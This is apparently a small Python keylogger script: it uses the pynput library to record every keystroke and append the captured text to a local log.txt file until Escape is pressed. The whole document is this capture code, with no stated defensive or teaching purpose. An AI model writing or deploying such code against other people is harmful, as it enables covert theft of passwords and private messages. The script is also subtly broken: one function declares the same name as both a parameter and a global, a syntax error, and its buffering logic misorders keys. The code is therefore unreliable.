 import pynput
from pynput.keyboard import Key, Listener

charCount = 0
keys = []
def onKeyPress(key):
    try:
        print('Key Pressed : ',key)    #Print pressed key
    except Exception as ex:
        print('There was an error : ',ex)

def onKeyRelease(key):
    global keys, charCount  #Access global variables
    if key == Key.esc:
        writeToFile(keys)
        return False
    else:
        if key == Key.enter:    #Write keys to file
            writeToFile(keys)
        elif key == Key.space:  #Write keys to file
            key = ' '
            writeToFile(keys)
        keys.append(key)    #Store the Keys
        charCount += 1      #Count keys pressed

def writeToFile(keys):
    global keys, charCount
    with open('log.txt','a') as file:
        for key in keys:
            key = str(key).replace("'","")   #Replace ' with space
            if 'key'.upper() not in key.upper():
                file.write(key)
        file.write("\n")    #Insert new line
    keys,charCount = [],0

with Listener(on_press=onKeyPress,\
    on_release=onKeyRelease) as listener:
    listener.join()